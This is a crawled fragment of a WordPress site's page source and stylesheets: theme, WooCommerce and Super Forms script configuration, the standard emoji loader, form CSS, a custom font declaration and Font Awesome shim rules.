            if (window.innerWidth <= 1008) {
                document.body.className += " mobile-map-collapsible-loading";
                document.addEventListener("DOMContentLoaded", function() {
                    setTimeout(function() {
                        document.body.classList.remove("mobile-map-collapsible-loading");
                    }, 100);
                });
            }
        
//# sourceURL=listeo-custom-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/custom.js?ver=20220821" id="listeo-custom-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://amadco.ge/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="super-common-js-extra">
/* <![CDATA[ */
var super_common_i18n = {"ajaxurl":"/wp-admin/admin-ajax.php?lang=ka-ge","preload":"1","duration":"500","dynamic_functions":{"before_validating_form_hook":[{"name":"init_replace_datepicker_default_value_tags"},{"name":"conditional_logic"},{"name":"google_maps_init"},{"name":"init_replace_html_tags"},{"name":"init_replace_post_url_tags"},{"name":"init_calculator"}],"after_validating_form_hook":[],"after_initializing_forms_hook":[{"name":"init_replace_datepicker_default_value_tags"},{"name":"conditional_logic"},{"name":"google_maps_init"},{"name":"init_replace_html_tags"},{"name":"init_replace_post_url_tags"},{"name":"init_calculator"}],"after_field_change_blur_hook":[{"name":"init_replace_datepicker_default_value_tags"},{"name":"conditional_logic"},{"name":"calculate_distance"},{"name":"google_maps_init"},{"name":"init_replace_html_tags"},{"name":"init_replace_post_url_tags"},{"name":"init_calculator"},{"name":"refresh_signature"}],"after_email_send_hook":[{"name":"init_set_expiration_cookie_on_submit_popup"}],"after_responsive_form_hook":[{"name":"init_responsive_popup"},{"name":"refresh_signatures"}],"after_form_data_collected_hook":[{"name":"init_calculator_update_data_value"}],"after_duplicate_column_fields_hook":[],"before_submit_button_click_hook":[{"name":"init_check_submit_button_close_popup"}],"after_preview_loaded_hook":[{"name":"init_show_preview_popup"}],"after_form_cleared_hook":[{"name":"init_clear_signatures"}],"before_scrolling_to_error_hook":[{"name":"init_before_scrolling_to_error_popup"}],"before_scrolling_to_message_hook":[{"name":"init_before_scrolling_to_message_popup"}],"after_duplicating_column_hook":[{"name":"init_calculator_update_math"},{"name":"init_calculator_after_duplicating_column"},{"name":"init_signature_after_duplicating_column"}],"after_appending_duplicated_column_hook":[{"name":"init_remove_initialized_class"}],"before_submit_hook":[],"after_init_common_fields":[{"name":"init_distance_calculators"},{"name":"init_color_pickers"},{"name":"init_carouseljs"},{"name":"init_tooltips"},{"name":"init_datepicker"},{"name":"init_adaptive_placeholder"},{"name":"init_masked_input"},{"name":"init_currency_input"},{"name":"init_colorpicker"},{"name":"init_slider_field"},{"name":"init_button_colors"},{"name":"init_text_editors"},{"name":"init_fileupload_fields"},{"name":"init_international_phonenumber_fields"},{"name":"google_maps_init"},{"name":"set_keyword_tags_width"},{"name":"rating"},{"name":"init_signature"}],"after_init_calculator_hook":[{"name":"conditional_logic"}]},"loadingOverlay":{"processing":"Processing form data...","uploading_files":"Uploading files...","generating_pdf":"Generating PDF file...","completed":"Completed!","close":"Close","redirecting":"Redirecting..."},"loading":"Loading...","tab_index_exclusion":".super-prev-multipart,.super-next-multipart,.super-calculator,.super-spacer,.super-divider,.super-recaptcha,.super-heading,.super-image,.hidden,.super-hidden,.super-html,.super-pdf_page_break","elementor":{"notice":"Notice","msg":"when using Elementor, you must use the native Super Forms Widget or Shortcode Widget to display your forms"},"directions":{"next":"Next","prev":"Prev"},"errors":{"failed_to_process_data":"Failed to process data, please try again","file_upload":{"upload_limit_reached":"Upload limit reached!","upload_size_limit_reached":"Upload size limit reached!","incorrect_file_extension":"Sorry, file extension is not allowed!","filesize_too_big":"Filesize is too big"},"distance_calculator":{"zero_results":"Sorry, no distance could be calculated based on entered data. Please enter a valid address or zipcode.","error":"Something went wrong while calculating the distance."}},"ga_tracking":"","super_int_phone_utils":"https://amadco.ge/wp-content/plugins/super-forms/assets/js/frontend/int-phone-utils.js"};
//# sourceURL=super-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/super-forms/assets/js/common.js?ver=6.3.312" id="super-common-js"></script>
<script type="text/javascript" id="super-elements-js-extra">
/* <![CDATA[ */
var super_elements_i18n = {"ajaxurl":"/wp-admin/admin-ajax.php","failed_to_process_data":"Failed to process data, please try again","tab_index_exclusion":".super-prev-multipart,.super-next-multipart,.super-calculator,.super-spacer,.super-divider,.super-recaptcha,.super-heading,.super-image,.hidden,.super-hidden,.super-html,.super-pdf_page_break","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"};
//# sourceURL=super-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/super-forms/assets/js/frontend/elements.js?ver=6.3.312" id="super-elements-js"></script>
<script type="text/javascript" id="super-frontend-common-js-extra">
/* <![CDATA[ */
var super_frontend_common_i18n = {"includes_url":"https://amadco.ge/wp-includes/","plugin_url":"https://amadco.ge/wp-content/plugins/super-forms/"};
//# sourceURL=super-frontend-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/super-forms/assets/js/frontend/common.js?ver=6.3.312" id="super-frontend-common-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/super-forms/assets/js/frontend/int-phone-utils.js?ver=6.3.312" id="super-int-phone-utils-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/super-forms/assets/js/frontend/int-phone.js?ver=6.3.312" id="super-int-phone-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://amadco.ge/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://amadco.ge/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style type="text/css">
.super-form-823 .super-msg.super-error,
.super-form-823 .super-msg.super-success {
    margin: 0px 0px 30px 0px;
}
.super-form-823.super-window-first-responsiveness .super-multipart-steps,
.super-form-823.super-window-second-responsiveness .super-multipart-steps,
.super-form-823.super-window-third-responsiveness .super-multipart-steps {
    display:none;
}

.super-form-823 .super-shortcode-field,
.super-form-823 .super-keyword-filter,
.super-form-823 .super-keyword-tag,
.super-form-823 .super-no-results,
.super-form-823 .super-item,
.super-form-823 .super-toggle,
.super-form-823 .super-toggle-off,
.super-form-823 .super-toggle-on,
.super-form-823 .super-color,
.super-form-823 .super-fileupload-button,
.super-form-823 .super-msg,
.super-form-823 .super-error-msg,
.super-form-823 .super-empty-error-msg,
.super-form-823 .super-wp-tag-count,
.super-form-823 .super-wp-tag-desc,
.super-form-823 .super-fileupload-files,
.super-form-823 .super-tabs,
.super-form-823 .super-slider .amount,
.super-form-823 .super-slider .amount,
.super-form-823 .super-int-phone_country,
.super-form-823 .super-int-phone_selected-dial-code,
.super-form-823 .super-adaptive-placeholder,
.super-loading-overlay-823 {
    font-family: "Helvetica", "Arial", sans-serif;
    font-size: 12px;
    
    line-height: normal;
    letter-spacing: 0;
}
.super-form-823 .super-multipart-step-count,
.super-form-823 .super-heading-title > h1,
.super-form-823 .super-heading-title > h2,
.super-form-823 .super-heading-title > h3,
.super-form-823 .super-heading-title > h4,
.super-form-823 .super-heading-title > h5,
.super-form-823 .super-heading-title > h6,
.super-form-823 .super-heading-title > h7,
.super-form-823 .super-heading-description,
.super-form-823 .super-label,
.super-form-823 .super-description,
.super-form-823 .super-html-title,
.super-form-823 .super-html-subtitle,
.super-form-823 .super-html-content,
.super-form-823 .super-button-name,
.super-form-823 .super-calculator-label,
.super-form-823 .super-calculator-label,
.super-form-823 .super-calculator-currency-wrapper,
.tooltip-super-form-823 {
    font-family: "Helvetica", "Arial", sans-serif;
}
.super-form-823 .super-focus .super-adaptive-placeholder,
.super-form-823 .super-filled .super-adaptive-placeholder {
    font-size: 10px;
}
.super-form-823 .super-icon {
    font-size: 12px;
    line-height: normal;
    letter-spacing: 0;
}
.super-form-823 .super-multipart-step-count,
.super-form-823 .super-multipart-step-icon {
    font-size: 20px;
    line-height: normal;
    letter-spacing: 0;
}
.super-form-823 .super-label,
.super-form-823 .super-group-title {
    font-size: 16px;
    
    line-height: normal;
    letter-spacing: 0;
}
.super-form-823 .super-description {
    font-size: 14px;
    
    line-height: normal;
    letter-spacing: 0;
}

/* Mobile font styles */
.super-form-823.super-window-first-responsiveness .super-shortcode-field,
.super-form-823.super-window-first-responsiveness .super-keyword-filter,
.super-form-823.super-window-first-responsiveness .super-keyword-tag,
.super-form-823.super-window-first-responsiveness .super-no-results,
.super-form-823.super-window-first-responsiveness .super-item,
.super-form-823.super-window-first-responsiveness .super-toggle,
.super-form-823.super-window-first-responsiveness .super-toggle-off,
.super-form-823.super-window-first-responsiveness .super-toggle-on,
.super-form-823.super-window-first-responsiveness .super-color,
.super-form-823.super-window-first-responsiveness .super-fileupload-button,
.super-form-823.super-window-first-responsiveness .super-error-msg,
.super-form-823.super-window-first-responsiveness .super-empty-error-msg,
.super-form-823.super-window-first-responsiveness .super-wp-tag-count,
.super-form-823.super-window-first-responsiveness .super-wp-tag-desc,
.super-form-823.super-window-first-responsiveness .super-fileupload-files,
.super-form-823.super-window-first-responsiveness .super-tabs,
.super-form-823.super-window-first-responsiveness .super-int-phone_selected-dial-code,
.super-form-823.super-window-first-responsiveness .super-slider .amount {
    font-size: 16px;
    
    line-height: normal;
    letter-spacing: 0;
}
.super-form-823.super-window-first-responsiveness .super-label,
.super-form-823.super-window-first-responsiveness .super-group-title {
    font-size: 20px;
    
    line-height: normal; 
    letter-spacing: 0;
}
.super-form-823.super-window-first-responsiveness .super-description {
    font-size: 16px;
    
    line-height: normal; 
    letter-spacing: 0;
}

.super-form-823 .super-label,
.super-form-823 .super-group-title,
.super-form-823 .super-toggle-prefix-label,
.super-form-823 .super-toggle-suffix-label,
.super-form-823 .super-html-title {
   color: #444444;
}
.super-form-823 .super-description,
.super-form-823 .super-html-subtitle,
.super-form-823 .super-html-content {
  color: #8e8e8e;
}
.super-form-823 .super-multipart-step.super-error:before {
  color: #f2322b;
}
.super-form-823 .super-dropdown-list .super-item {
  background-color: #ffffff;
}
.super-form-823 .super-dropdown-list .super-item:not(.super-placeholder):hover,
.super-form-823 .super-dropdown-list .super-item:not(.super-placeholder).super-active,
.super-form-823 .super-dropdown-list .super-item:not(.super-placeholder).super-focus {
  background-color: #1E90FF;
  color: #ffffff;
}
.super-form-823 .super-int-phone_country {
  background-color: #ffffff;
}
.super-form-823 .super-int-phone_country.super-int-phone_highlight,
.super-form-823 .super-int-phone_country.super-int-phone_active {
  opacity: 0.7;
  background-color: #1E90FF;
  color: #ffffff;
}
.super-form-823 .super-int-phone_country.super-int-phone_highlight .super-int-phone_dial-code,
.super-form-823 .super-int-phone_country.super-int-phone_active .super-int-phone_dial-code {
  color: #ffffff;
}
.super-form-823 .super-int-phone_country.super-int-phone_active {
  opacity: 1;
}
.super-form-823 .super-dropdown-arrow {
  color: #444444;
}
.super-form-823 .super-accordion-header {
  background-color: #ffffff;
}
.super-form-823 .super-accordion-title {
  color: #444444;
}
.super-form-823 .super-accordion-desc {
  color: #444444;
}
.super-form-823 .super-accordion-header:before,
.super-form-823 .super-accordion-header:after {
  background-color: #444444;
}
.super-form-823 .super-accordion-content {
  background-color: #ffffff;
}
.super-form-823 .super-accordion-item:hover .super-accordion-header {
  background-color: #ffffff;
}
.super-form-823 .super-accordion-item:hover .super-accordion-title {
  color: #444444;
}
.super-form-823 .super-accordion-item:hover .super-accordion-desc {
  color: #444444;
}
.super-form-823 .super-accordion-item:hover .super-accordion-header:before,
.super-form-823 .super-accordion-item:hover .super-accordion-header:after {
  background-color: #444444;
}
.super-form-823 .super-accordion-item.super-active .super-accordion-header {
  background-color: #ffffff;
}
.super-form-823 .super-accordion-item.super-active .super-accordion-title {
  color: #444444;
}
.super-form-823 .super-accordion-item.super-active .super-accordion-desc {
  color: #444444;
}
.super-form-823 .super-accordion-item.super-active .super-accordion-header:before,
.super-form-823 .super-accordion-item.super-active .super-accordion-header:after {
  background-color: #444444;
}
.super-form-823 .super-keyword-tag,
.super-form-823 .super-wp-tag {
  background-color: #4EB1B6;
  color: #ffffff;
}
.super-form-823 .super-keyword-tag:after,
.super-form-823 .super-wp-tag:after {
  color: #2e8a90;
}
.super-form-823 .super-keyword-tag:hover:after,
.super-form-823 .super-wp-tag:hover:after {
  color: #246569;
}
.super-form-823 .super-autosuggest-tags-list .super-item:hover.super-active {
  background-color: #fdecde;
}

.super-form-823 .super-load-icon {
  color: #c5c5c5;
}
.super-form-823 .super-slider .slider .dragger {
  background-color: #4EB1B6;
}
.super-form-823 .super-slider .slider .track {
  background-color: #CDCDCD;
}
.super-form-823 .super-slider.super-focus .dragger {
  -webkit-box-shadow: 0 0 5px 2px #4EB1B6;
  -moz-box-shadow: 0 0 5px 2px #4EB1B6;
  box-shadow: 0 0 5px 2px #4EB1B6;
}
.super-form-823 .super-error-msg,
.super-form-823 .super-empty-error-msg {
  color: #f2322b;
}
.super-form-823 .super-msg.super-error {
    border: 1px solid #FFCBCB;
    background-color: #FFEBEB;
    color: #D08080;
}
.super-form-823 .super-msg.super-error a {
    color: #D08080;
}
.super-form-823 .super-msg.super-error:after {
    color: #FF9A9A;
}
.super-form-823 .super-msg.super-success {
    border: 1px solid#90C397;
    background-color: #C5FFCD;
    color: #5E7F62;
}
.super-form-823 .super-msg.super-success a,
.super-form-823 .super-msg.super-success .super-close {
    color: #5E7F62;
}
.super-form-823 .super-msg.super-success:after {
    color: #90C397;
}

.super-form-823 .super-shortcode-field,
.super-form-823 .super-autosuggest-tags,
.super-form-823 .super-keyword-filter,
.super-form-823 .super-fileupload-button,
.super-form-823 .super-dropdown-list,
.super-form-823 .super-int-phone_country-list,
.super-form-823 .super-autosuggest-tags > div,
.super-form-823 .sp-replacer {
  color: #444444;
  border: 1px solid #cdcdcd;
  background-color: #ffffff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.25, #ffffff), color-stop(1, #ffffff));
  background-image: -o-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -moz-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -webkit-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -ms-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: linear-gradient(to bottom, #ffffff 25%, #ffffff 100%);
}
.super-form-823 .super-int-phone_selected-dial-code {
  color: #444444;
}
.super-form-823 .super-int-phone_arrow { 
  border-top: 4px solid #444444;
}
.super-form-823 .super-rating-star {
  border: 1px solid #cdcdcd;
  color: #cdcdcd;
  background-color: #ffffff;
}
.super-form-823 .super-rating-star.super-hover {
  color: #ffc800;
  background-color: #ffffff;
}
.super-form-823 .super-rating-star.super-active {
  color: #f7ea00;
  background-color: #ffffff;
}
.super-form-823 .super-toggle-switch {
  border: 1px solid #cdcdcd;
}
.super-form-823 .super-toggle-on {
  color: #ffffff;
  background-color: #4EB1B6;
}
.super-form-823 .super-toggle-off {
  color: #9c9c9c;
  background-color: #e4e4e4;
}
.super-form-823 .super-quantity .super-minus-button,
.super-form-823 .super-quantity .super-plus-button {
  color: #ffffff;
  background-color: #4EB1B6;
}
.super-form-823 .super-quantity .super-minus-button:hover,
.super-form-823 .super-quantity .super-plus-button:hover {
  color: #ffffff;
  background-color: #7ed0d4;
}
.super-form-823 .super-calculator-label {
    color: #444444;
}
.super-form-823 .super-calculator-currency {
    color: #444444;
}
.super-form-823 .super-calculator-amount {
    color: #444444;
}
.super-form-823 .super-calculator-format {
    color: #444444;
}
.tooltip-super-form-823 .tooltipster-box {
  border: 2px solid #000000;
}
.tooltip-super-form-823 .tooltipster-box .tooltipster-content {
  color: #FFFFFF;
  background: #444444;
}
.tooltip-super-form-823 .tooltipster-arrow .tooltipster-arrow-uncropped .tooltipster-arrow-border {
  border-top-color: #000000;
}
.tooltip-super-form-823 .tooltipster-arrow .tooltipster-arrow-uncropped .tooltipster-arrow-background {
  border-top-color: #444444;
}
.super-form-823.super-style-one .super-quantity .super-minus-button,
.super-form-823.super-style-one .super-quantity .super-plus-button {
  color: #4EB1B6;
  background: none;
}
.super-form-823.super-style-one .super-quantity .super-minus-button:hover,
.super-form-823.super-style-one .super-quantity .super-plus-button:hover {
  color: #7ed0d4;
  background: none;
}
.super-form-823.super-style-one .super-field-wrapper:after {
    border-bottom: 2px solid #cdcdcd;
}
.super-form-823.super-style-one .super-field-wrapper:before {
    border-bottom: 4px solid #4EB1B6;
}
.super-form-823 .super-radio .super-before,
.super-form-823 .super-checkbox .super-before {
  border: 2px solid #4EB1B6;
}
.super-form-823 .super-focus .super-item.super-focus .super-before {
  -webkit-box-shadow: 0px 0px 5px 2px #4EB1B6;
  -moz-box-shadow: 0px 0px 5px 2px #4EB1B6;
  box-shadow: 0px 0px 5px 2px #4EB1B6;
}
.super-form-823 .super-radio .super-before .super-after,
.super-form-823 .super-checkbox .super-before .super-after {
  background-color: #4EB1B6;
}
.super-form-823 .super-radio .super-item,
.super-form-823 .super-checkbox .super-item {
  color: #444444;
}
.super-form-823 .super-icon {
  color: #B3DBDD;
  background-color: #ffffff;
  border: 1px solid #cdcdcd;
}
.super-form-823 .super-focus:not(.super-rating) .super-shortcode-field,
.super-form-823 .super-focus:not(.super-rating) .super-autosuggest-tags,
.super-form-823 .super-focus:not(.super-rating) .super-keyword-filter,
.super-form-823 .super-focus:not(.super-rating) .super-fileupload-button,
.super-form-823 .super-focus:not(.super-rating) .super-dropdown-list,
.super-form-823 .super-focus:not(.super-rating) .super-int-phone_country-list,
.super-form-823 .super-focus:not(.super-rating) .sp-replacer,
.super-form-823 .super-focus:not(.super-rating) .super-autosuggest-tags > div {
  color: #444444;
  background-color: #ffffff;
  border: solid 1px #4EB1B6;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.25, #ffffff), color-stop(1, #ffffff));
  background-image: -o-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -moz-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -webkit-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -ms-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: linear-gradient(to bottom, #ffffff 25%, #ffffff 100%);
}
.super-form-823 .super-focus:not(.super-rating) .super-icon {
  color: #4EB1B6;
  background-color: #ffffff;
  border: 1px solid #4EB1B6;
}
.super-form-823 .super-multipart-progress {
  border: 1px solid #CECECE; 
}
.super-form-823 .super-multipart-progress .super-multipart-progress-inner {
  background-color: #E2E2E2;
}
.super-form-823 .super-multipart-progress .super-multipart-progress-inner .super-multipart-progress-bar {
  background-color: #87CC83;
}
.super-form-823 .super-multipart-steps .super-multipart-step {
  border: 1px solid #CECECE;
  background-color: #E2E2E2;
}
.super-form-823 .super-multipart-steps .super-multipart-step.super-active {
  color: #FFFFFF;
}
.super-form-823 .super-multipart-steps .super-multipart-step.super-active .super-multipart-step-wrapper {
  background-color: #87CC83;
}
.super-form-823 .super-multipart-steps .super-multipart-step.super-error:before {
  color: #f2322b;
}
.super-form-823 .super-multipart-steps .super-multipart-step:after {
  border-top: 1px dashed #000000;
  opacity: 0.2;
}
.super-form-823 .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper {
  background-color: #CECECE;
}
.super-form-823 .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper .super-multipart-step-count {
  color: #FFFFFF;
}
.super-form-823 .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper .super-multipart-step-name {
  color: #FFFFFF;
}
.super-form-823 .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper .super-multipart-step-description {
  color: #FFFFFF;
}
.super-form-823 ::-webkit-input-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-823 :-moz-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-823 ::-moz-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-823 :-ms-input-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-823 .super-dropdown:not(.super-filled) .super-item.super-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-823 .super-focus ::-webkit-input-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
.super-form-823 .super-focus :-moz-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
.super-form-823 .super-focus ::-moz-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
.super-form-823 .super-focus :-ms-input-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
.super-form-823 .super-focus:not(.super-filled) .super-item.super-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
/* @since 4.9.3 - Adaptive Placeholders */
/* Initial Color */
.super-form-823 .super-adaptive-placeholder span {
  color:#9a9a9a;
}
/* Focused Colors */
.super-form-823 .super-focus .super-adaptive-placeholder span,
.super-form-823 .super-adaptive-positioning span {
  color:#4EB1B6;
  border: 0;
}
/* Filled Colors */
.super-form-823 .super-filled .super-adaptive-placeholder span {
  color:#9a9a9a;
  border: 0;
}
/* Filled + Focus Colors */
.super-form-823 .super-focus.super-filled .super-adaptive-placeholder span {
    color:#4EB1B6;
    border: 0;
}
/* Background colors */

.super-form-823 .super-focus .super-adaptive-placeholder span,
.super-form-823 .super-adaptive-positioning span {
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(top, #ffffff 50%, #ffffff 50%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ffffff 50%, #ffffff 50%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ffffff 50%, #ffffff 50%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
}

.super-form-823 .super-filled .super-adaptive-placeholder span {
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(top, #ffffff 50%, #ffffff 50%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ffffff 50%, #ffffff 50%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ffffff 50%, #ffffff 50%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
}.super-form-823 .super-calculator-canvas {border: solid 1px #cdcdcd;background-color: #ffffff;}.super-form-823 .super-signature-canvas {border: solid 1px #cdcdcd;background-color: #ffffff;}</style>
	</body>

	</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 06:24:57 -->

--- FILE ---
content_type: text/css
request_url: https://amadco.ge/wp-content/uploads/useanyfont/uaf.css?ver=1769420584
body_size: -38
content:
				@font-face {
					font-family: 'main';
					src: url('/wp-content/uploads/useanyfont/9850Main.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/9850Main.woff') format('woff');
					  font-display: auto;
				}

				.main{font-family: 'main' !important;}

						h1, h2, h3, h4, h5, h6, .entry-title, body.single-post .entry-title, body.page .entry-title, body.category .entry-title, .widget-title, .site-title, .site-description, blockquote, li, a, .menu-helpful-links-container li a, .menu-helpful-links-container li span, #menu-helpful-links li a, #menu-helpful-links li span, .menu-helpful-links-2-container li a, .menu-helpful-links-2-container li span, #menu-helpful-links-2 li a, #menu-helpful-links-2 li span, .menu-main-menu-container li a, .menu-main-menu-container li span, #menu-main-menu li a, #menu-main-menu li span, .menu-main-menu-geo-container li a, .menu-main-menu-geo-container li span, #menu-main-menu-geo li a, #menu-main-menu-geo li span, .menu-primary-menu-container li a, .menu-primary-menu-container li span, #menu-primary-menu li a, #menu-primary-menu li span, .menu-secondary-menu-container li a, .menu-secondary-menu-container li span, #menu-secondary-menu li a, #menu-secondary-menu li span{
					font-family: 'main' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://amadco.ge/wp-content/themes/listeo/css/v4-shims.min.css?ver=6.9
body_size: 3769
content:
/*!
 * Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
.fa.fa-glass:before {
    content: "\f000";
}

.fa.fa-envelope-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-envelope-o:before {
    content: "\f0e0";
}

.fa.fa-star-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-star-o:before {
    content: "\f005";
}

.fa.fa-remove:before {
    content: "\f00d";
}

.fa.fa-close:before {
    content: "\f00d";
}

.fa.fa-gear:before {
    content: "\f013";
}

.fa.fa-trash-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-trash-o:before {
    content: "\f2ed";
}

.fa.fa-home:before {
    content: "\f015";
}

.fa.fa-file-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-file-o:before {
    content: "\f15b";
}

.fa.fa-clock-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

